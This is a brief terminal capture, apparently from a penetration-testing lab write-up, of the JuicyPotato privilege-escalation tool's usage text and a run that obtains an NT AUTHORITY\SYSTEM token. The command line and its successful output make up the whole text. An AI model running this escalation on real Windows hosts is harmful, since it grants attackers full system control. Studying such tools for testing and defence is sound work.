 C:\Users\merlin\Desktop>JuicyPotato.exe
JuicyPotato.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
C:\Users\merlin\Desktop>JuicyPotato.exe -t * -p ps.bat -l 6666
JuicyPotato.exe -t * -p ps.bat -l 6666
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 6666
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK